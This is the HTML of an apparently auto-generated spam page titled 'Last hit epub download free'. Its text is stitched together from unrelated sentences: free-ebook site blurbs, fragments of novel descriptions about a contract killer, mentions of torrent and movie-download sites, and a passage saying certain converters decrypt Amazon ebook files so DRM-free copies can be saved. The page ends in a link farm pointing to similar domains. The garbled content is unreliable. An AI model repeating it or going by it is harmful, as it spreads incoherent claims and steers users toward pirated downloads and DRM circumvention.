

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tioviconka.web.app/68.html
body_size: 4321
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tioviconka.web.app/68.html" /><title>Last hit epub download free</title><script src="https://tioviconka.web.app/rmfdouddsj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tadisfdi" id="conpelo"></div><!-- caysmutin --><div class="ensunni" id="gosleraf"></div><div class="dingsterzei"></div><div class="ocdisa"></div><!-- taimatlong --><div class="calfame"></div><div class="joggperse"></div><!-- childsiso --><div class="watchstyltim"></div><div class="bangbranpent" id="ecalas"></div><!-- daisabment --><div class="missdeanews"></div><!-- loynani --><div class="menguoday"></div><div class="gisicon"></div><h1>Last hit epub download free</h1><div class="tadisfdi" id="conpelo"></div><!-- caysmutin --><div class="ensunni" id="gosleraf"></div><div class="dingsterzei"></div><div class="ocdisa"></div><!-- taimatlong --><div class="calfame"></div><div class="joggperse"></div><!-- childsiso --><div class="watchstyltim"></div><div class="bangbranpent" id="ecalas"></div><!-- daisabment --><div class="missdeanews"></div><!-- loynani --><div class="menguoday"></div><div class="gisicon"></div><p>Jan 09, 2020 60 best websites to download free epub and pdf ebooks. The last time i checked, harry potter is still a ed book and was not made available for free by the. If you are using windows 7 or vista please, use calibre 3. Download it once and read it on your kindle device, pc, phones or tablets. Novella a hitman novel book 1 kindle edition by clare, jessica, frederick, jen. Last hit by jessica clare, jen frederick nook book ebook. New fantasy science fiction epub books free downlo. The official companion to the hit tv series ebook in epub, mobi, pdf and kindle format download the anarchy. With her, i am the mark and i am ready to lie down and let her capture me. Although they cant guarantee a 100% success rate, you can download the free trial version and see if it works for most of your ebooks. Romance suspense ssha these are not my files, credit to the original uploader i have been a contract killer since i was a boy.</p> <p>Download ebook in pdfepubtuebl format or read online free. Our goal is to keep old friends, exclassmates, neighbors and colleagues in. Hit list a stone barrington novel book 53 by stuart woods in 2020. Get free ebooks for your kindle, ipadiphone, computer, smart phone or ereader available in various popular formats. This is a listing of sites that offer all their ebooks for free download in epub format. Project gutenberg is a library of over 60,000 free ebooks. Allegiant by veronica roth books pdf, epub free download. All the best ebooks available for download for free. Download e books in pdf, epub, mobi, doc, and txt formats. Download ebooks free for you kindle, ipad, android, nook, pc. Best time seller new york december 2017 free downl.</p> <p>Download your free copy of love me best, book one of the love me series. If you have a visual impairment, physical print disability, or dyslexia, become a member of the andrew heiskell library to get free access to the bard collection of eaudiobooks, eaudio magazines, and electronic braille. Download free digital books in pdf, epub and mobi formats. Together, lets build an open library for the world. Epub software free download epub top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. The last by hanna jameson epub download ebookscart. To track down a disturbing killer and to face the demons of her own past. Opening my small, scarred heart to her brings out my enemies. Epub format which is commonly used in ebook market is a prerequisite than others. End of days also available in format docx and mobi. The stars on my knees, the marks on my fingers, the dagger in my neck, all bespoke of danger. Rated 4 out of 5 based on 281 ratings rate this site. I am looking for mission to venice, whoever has a link to the ebook should please post it here.</p> <p>For a reading enthusiast, its quite necessary to identify common ebook formats. Your loan will last two weeks from the initial borrow date. Epub,ebooks download read with our free app audiobook free with your audible trial. You will find the worlds great literature here, with focus on older works for which u. After that, you can click its name again and hit get to download the ebook.</p> <p>In the joy of x, steven strogatz expands on his hit new york times series to explain the big ideas of math gently and clearly, with wit, insight, and brilliant illustrations. There are more than 1 million books that have been enjoyed by people from all over the world. Apr 15, 2020 for a reading enthusiast, its quite necessary to identify common ebook formats. Along with various ebook format conversion, it also lets you convert mobi ebooks to epub format. At these websites, youll be able to download free music in highquality mp3 format so theyll play on your computer, phone, or tablet. C edition fake books book in ebook type, pdf, epub, microsoft word, or a kindle book. Mix epub new fantasy science fiction book free dow.</p> <p>For that purpose, there are tons of websites available on the internet, here are few of them. Freebooksy free kindle books, nook books, apple books. Ip addresses that download more than 100 files a day are considered robots and are not considered. Pick your favorite genre, and start reading free kindle books. Download the last kingdom ebook in epub, mobi and pdf format. Most devices with newer operating systems can download the overdrive app, which. If you are looking downloading online epub format then, epubmania is excellent choice for you because even if the book you are looking for is not mention in the site even then you can simply use the request form to order it and you will receive it. Just enter your search query in the text box and hit the enter button, a list of search. Always update books hourly, if not looking, search in the book search column. Its the open directory for free ebooks and download links, and the best place to read ebooks and search free download ebooks. Theo lives in oasis, an idyllic society free of violence and death and the last civilization on earth. Mar 23, 2020 project gutenberg is one of the largest sources for free books on the web, with over 60,000 downloadable free books available in a wide variety of formats. If you have a print disability, sign up for bookshare, a service where books are read aloud by the synthetic voice of your.</p> <p>Hamster free book converter is a nice free batch ebook converter software. Books walk the wire by david baldacci pdf free download release date. So these were the top 15 best torrent sites with good torrent download speed, and variety of contents. Download end of days ebook for free in pdf and epub format. The last thing derek expected to find on the dirt road to his cabin, is an unconscious, beaten and bloody woman. Lost is an erotic suspense novel, an intense nontraditional love story that will take you on a roller coaster ride of emotions. Looking to download safe free versions of the latest software, freeware, shareware and demo programs from a reputable download site. But i did not ask to have the mafia, a mexican drug lord, an amish hit man, and the hollywood screen actors guild all trying to kill me while i smuggle two illegal aliens across the border with a 1,000 pounds of grass in my trunk. Trying to keep her safe and help her regain her memory, takes him on a different life course than expected.</p> <p>James reply how you can download ebooks in epub format for free. Web to pdfconvert any web pages to highquality pdf. Result epub will pass ebubcheck, with html split and optimization, epub maker is the professional tool for epub makers and publishers. Not one, you can convert multiple html files to epub ebooks using this software. These free ebooks are available on all devices, including kindle, nook, ipad, and.</p> <p>Pdf books planet download free digital books in pdf. It is basically a bulk document converter that lets you perform conversions among a variety of document formats. Alexander mccall smith epub books for kindle and a. Did i ask my girlfriend to introduce me to marijuana. Choose among free epub and kindle ebooks, download them or read them online. Nikolai i have been a contract killer since i was a boy. Last hit 20 read online free book by jen frederick in.</p> <p>Frederick douglass, and the making of a free country by william s. Left at the altar by a crook, jane has hit rock bottom. Last man standing kindle edition by baldacci, david. As it is a batch ebook converter, you can convert multiple mobi ebooks to epub simultaneousl. Pdf epub gets free book download pdf epub gets free book. Click download or read online button to get international auditing standards book now. Free downloadable books for kindle, nook, ipad and android. Moviescouch is free movie download website in hd 720p. It is set in a society which at first appears to be a utopian society but is later revealed to be a dystopian one as the story. There are plenty of websites out there that offer free music downloads, and weve weeded through them so you can find only the top sources in this list of the 14 best sites for free and legal music downloads. Entertain yourself at home with our newest torrents.</p> <p>For years i savored the fear caused by my name, the trembling at the sight of my tattoos. Mar 19, 2020 download the last by hanna jameson epub novel free. Feb 07, 2018 if you are looking downloading online epub format then, epubmania is excellent choice for you because even if the book you are looking for is not mention in the site even then you can simply use the request form to order it and you will receive it. The problems of international auditing harmonisation. The last is an apocalyptic thriller and murder based novel that covers fiction, mystery, suspense, crime and thrill. Free books free ebooks online download christian books. Spellcrest academy series by michael pierce 5 catacombs.</p> <p>Freebooksy free kindle books, nook books, apple books and kobo books handselected daily. Project gutenberg is the oldest and quite possibly the largest library on the web, with literally thousands free books available for download. Epubor ultimate and kcr converter are the only tools that able to decrypt amazons newly kfx, kcr, azw files. Cnet download provides free downloads for windows, mac, ios and android devices across all categories of software and apps, including security, utilities, games, video and browsers. What if a single revelationlike a single choicechanged everything. Just like wikipedia, you can contribute new information or corrections to the catalog. Print books, cds, bluray discs are going to the past. See more ideas about free books, books and book worms. International auditing standards download ebook pdf, epub.</p> <p>C edition fake books ebook pdf epub online get free the ultimate poprock fake book. Download ebooks in pdf, epub, tuebl and mobi format for free or read online ebooks, available for kindle and ipad. Avs document converter is a free html to epub converter software for windows. How to download pdf ebooks from libgenlibrary genesis. Download international auditing standards or read online books in pdf, epub, tuebl, and mobi format. While you wait for the download to complete, please consider contributing to support the development of calibre. Smashwords romance free ebooks mostdownloaded first. Register now for free access to our ebooks, all available as epub and kindle mobi books. The giver is a 1993 american youngadult dystopian novel by lois lowry. Type the book name you want to find and hit the search icon. Freebooksy free kindle books, nook books, apple books and. Use features like bookmarks, note taking and highlighting while reading last. Here we post 25 sites to download free epub ebooks.</p> <p>Description of the last by hanna jameson epub the last is an apocalyptic thriller and murder based novel that covers fiction, mystery, suspense, crime and thrill. Pdf2epubmaker qt application to convert pdf in epub format with several step. All our ebooks are free to download, but first you must sign in or create an account. Download torrent or any other torrent from category. You can browse by subjects, authors or lists members have created. As of today we have 78,433,169 ebooks for you to download for free. The relentless rise of the east india company ebook in epub, mobi, pdf and kindle format download a cloud a day ebook in epub, mobi, pdf and kindle format. Volume 3 manage complex systems with ease and equip yourself for a new career. This site is like a library, use search box in the widget to get ebook that you want. Inspiration for the amazon prime hit old enemies are spoiling for a fight with america just as new enemies grow in strength.</p> <p>Free ebook hit list a stone barrington novel book author. Here you can download free latest movies online in hd quality print. Now just need to press convert to epub and the drmfree books will be saved on your computer. Choose from our hand picked collection of the best public domain books to be found in the english language from the last five hundred years.</p><div class="tadisfdi" id="conpelo"></div><!-- caysmutin --><div class="ensunni" id="gosleraf"></div><a href="https://tioviconka.web.app/998.html">998</a> <a href="https://tioviconka.web.app/1094.html">1094</a> <a href="https://tioviconka.web.app/260.html">260</a> <a href="https://tioviconka.web.app/1322.html">1322</a> <a href="https://tioviconka.web.app/181.html">181</a> <a href="https://tioviconka.web.app/1523.html">1523</a> <a href="https://tioviconka.web.app/316.html">316</a> <a href="https://tioviconka.web.app/1235.html">1235</a> <a href="https://tioviconka.web.app/96.html">96</a> <a href="https://tioviconka.web.app/148.html">148</a> <a href="https://tioviconka.web.app/583.html">583</a> <a href="https://tioviconka.web.app/862.html">862</a> <a href="https://tioviconka.web.app/810.html">810</a> <a href="https://tioviconka.web.app/94.html">94</a> <a href="https://tioviconka.web.app/1546.html">1546</a> <a href="https://tioviconka.web.app/714.html">714</a> <a href="https://tioviconka.web.app/472.html">472</a> <a href="https://tioviconka.web.app/1474.html">1474</a> <a href="https://tioviconka.web.app/173.html">173</a> <a href="https://tioviconka.web.app/154.html">154</a> <a href="https://tioviconka.web.app/1052.html">1052</a> <a href="https://tioviconka.web.app/58.html">58</a> <a href="https://tioviconka.web.app/1374.html">1374</a> <a href="https://tioviconka.web.app/1356.html">1356</a> <a href="https://tioviconka.web.app/544.html">544</a> <a href="https://tioviconka.web.app/1075.html">1075</a> <a href="https://tioviconka.web.app/1496.html">1496</a> <a href="https://tioviconka.web.app/1507.html">1507</a> <a href="https://tioviconka.web.app/305.html">305</a> <a href="https://tioviconka.web.app/508.html">508</a> <a href="https://tioviconka.web.app/964.html">964</a> <a href="https://tioviconka.web.app/926.html">926</a> <a href="https://tioviconka.web.app/927.html">927</a> <a href="https://tioviconka.web.app/670.html">670</a> <a href="https://tioviconka.web.app/1508.html">1508</a> <a href="https://tioviconka.web.app/57.html">57</a> <a href="https://tioviconka.web.app/1544.html">1544</a> <a href="https://tioviconka.web.app/381.html">381</a> <a href="https://ricicomrest.web.app/1080.html">1080</a> <a href="https://sfornummentsop.web.app/864.html">864</a> <a href="https://pedesubdo.web.app/37.html">37</a> <a href="https://mibunymlu.web.app/312.html">312</a> <a href="https://deubresacef.web.app/703.html">703</a> <a href="https://stockitspebbmic.web.app/454.html">454</a> <a href="https://tlasbomana.web.app/557.html">557</a><div class="tadisfdi" id="conpelo"></div><!-- caysmutin --><div class="ensunni" id="gosleraf"></div><div class="dingsterzei"></div><div class="ocdisa"></div><!-- taimatlong --><div class="calfame"></div><div class="joggperse"></div><!-- childsiso --></body></html>